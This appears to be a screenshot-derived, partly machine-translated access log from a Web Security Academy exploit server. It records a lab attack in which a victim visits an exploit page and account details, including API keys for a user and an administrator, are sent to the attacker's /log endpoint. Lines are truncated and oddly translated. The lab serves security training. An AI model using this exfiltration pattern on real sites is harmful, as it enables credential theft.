 exploit-0aee00bf04c2761e86c9d0be01cd005f.exploit-server.net/log
Acunetix - Scans Java Algorithms a... https://auth0.ope... Bing AI - 搜索 OKZTWO 新必应 - 了解详细... GitHub - Harmoc/... HackBar - Chrom... Chrome浏览器断... 知 微信小程序中的的... »
7.164 2023-11-15 15:43:26 +0000 “GET /resources/css/labsDark.css HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36 （KHTML，如 Gecko）Chrome/119.0.0.0
7.164 2023-11-15 15:43:55 +0000 “POST / HTTP/1.1” 302 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko）Chrome /119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:43:55 +0000 “GET /deliver-to-victim HTTP/1.1” 302 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML） ，如 Gecko）Chrome/119.0.0.0 Safari
8 2023-11-15 15:43:56 +0000 “GET /exploit/ HTTP/1.1” 200 “用户代理：Mozilla/5.0（受害者）AppleWebKit/537.36（KHTML，如 Gecko）Chrome/119.0.0.0野生动物园/537.36”
8 2023-11-15 15:43:56 +0000 “GET /exploit/0aef00720422766f86abd14a00e7002b.web-security-academy.net/accountDetails HTTP/1.1” 404 “用户代理：Mozilla/5.0（受害者）AppleWebKit/537 .36 （KHT
8 2023-11-15 15:43:56 +0000 “GET /log?key=%22Resource%20not%20found%20-%20Academy%20Exploit%20Server%22 HTTP/1.1” 200 “用户代理：Mozilla /5.0（受害者）AppleWebKit/537.36（KHTML，如 Gecko
8 2023-11-15 15:43:56 +0000 “GET /resources/css/labsDark.css HTTP/1.1” 200 “用户代理：Mozilla/5.0（受害者）AppleWebKit/537.36（KHTML，如 Gecko） Chrome/119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:43:57 +0000 “GET / HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko）Chrome /119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:43:58 +0000 “GET /resources/css/labsDark.css HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36 （KHTML，如 Gecko）Chrome/119.0.0.0
7.164 2023-11-15 15:44:09 +0000 “POST / HTTP/1.1” 302 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko）Chrome /119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:44:09 +0000 “GET /log HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko） Chrome/119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:44:10 +0000 “GET /resources/css/labsDark.css HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36 （KHTML，如 Gecko）Chrome/119.0.0.0
7.164 2023-11-15 15:46:02 +0000 “GET / HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko）Chrome /119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:46:03 +0000 “GET /resources/css/labsDark.css HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36 （KHTML，如 Gecko）Chrome/119.0.0.0
7.164 2023-11-15 15:46:09 +0000 “POST / HTTP/1.1” 302 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko）Chrome /119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:46:10 +0000 "GET /exploit HTTP/1.1" 200 "用户代理：Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML，如 Gecko) Chrome/119.0.0.0 Safari/537.36"
7.164 2023-11-15 15:46:10 +0000 “GET /0aef00720422766f86abd14a00e7002b.web-security-academy.net/accountDetails HTTP/1.1” 404 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64 ;x64 ) AppleWe
7.164 2023-11-15 15:46:11 +0000 “GET /log?key=%22Resource%20not%20found%20-%20Academy%20Exploit%20Server%22 HTTP/1.1” 200 “用户代理：Mozilla /5.0（Windows NT 10.0；Win64；x64）AppleWebKi
7.164 2023-11-15 15:46:11 +0000 “GET /resources/css/labsDark.css HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36 （KHTML，如 Gecko）Chrome/119.0.0.0
7.164 2023-11-15 15:46:38 +0000 “GET / HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko）Chrome /119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:46:39 +0000 “GET /resources/css/labsDark.css HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36 （KHTML，如 Gecko）Chrome/119.0.0.0
7.164 2023-11-15 15:47:02 +0000 “POST / HTTP/1.1” 302 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko）Chrome /119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:47:02 +0000 "GET /exploit HTTP/1.1" 200 "用户代理：Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML，如 Gecko) Chrome/119.0.0.0 Safari/537.36"
7.164 2023-11-15 15:47:08 +0000 “GET /log?key={%20%20%22用户名%22:%20%22wiener%22,%20%20%22email%22:%20 %22%22,%20%20%22apikey%22:%20%22GPbycBIipo6hDiTiZoxcPj7ZxatX9Yz7%22,%20%20%22sessi
7.164 2023-11-15 15:47:08 +0000 “GET /resources/css/labsDark.css HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36 （KHTML，如 Gecko）Chrome/119.0.0.0
7.164 2023-11-15 15:47:19 +0000 “GET / HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko）Chrome /119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:47:24 +0000 “POST / HTTP/1.1” 302 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko）Chrome /119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:47:24 +0000 “GET /deliver-to-victim HTTP/1.1” 302 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML） ，如 Gecko）Chrome/119.0.0.0 Safari
8 2023-11-15 15:47:25 +0000 “GET /exploit/ HTTP/1.1” 200 “用户代理：Mozilla/5.0（受害者）AppleWebKit/537.36（KHTML，如 Gecko）Chrome/119.0.0.0野生动物园/537.36”
8 2023-11-15 15:47:25 +0000 "GET /log?key={%20%20%22用户名%22:%20%22管理员%22,%20%20%22电子邮件%22:%20 %22%22,%20%20%22apikey%22:%20%22fET6pZCjd8a7Ocxs7DDXkwumCsjCR7KG%22,%20%20%22sessio
8 2023-11-15 15:47:25 +0000 “GET /resources/css/labsDark.css HTTP/1.1” 200 “用户代理：Mozilla/5.0（受害者）AppleWebKit/537.36（KHTML，如 Gecko） Chrome/119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:47:25 +0000 “GET / HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko）Chrome /119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:47:26 +0000 “GET /resources/css/labsDark.css HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36 （KHTML，如 Gecko）Chrome/119.0.0.0
7.164 2023-11-15 15:47:33 +0000 “POST / HTTP/1.1” 302 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36（KHTML，如 Gecko）Chrome /119.0.0.0 Safari/537.36”
7.164 2023-11-15 15:47:34 +0000 "GET /log HTTP/1.1" 200 "用户代理：Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML，如 Gecko) Chrome/119.0.0.0 Safari/537.36"
7.164 2023-11-15 15:47:35 +0000 “GET /resources/css/labsDark.css HTTP/1.1” 200 “用户代理：Mozilla/5.0（Windows NT 10.0；Win64；x64）AppleWebKit/537.36 （KHTML，如 Gecko）Chrome/119.0.0.0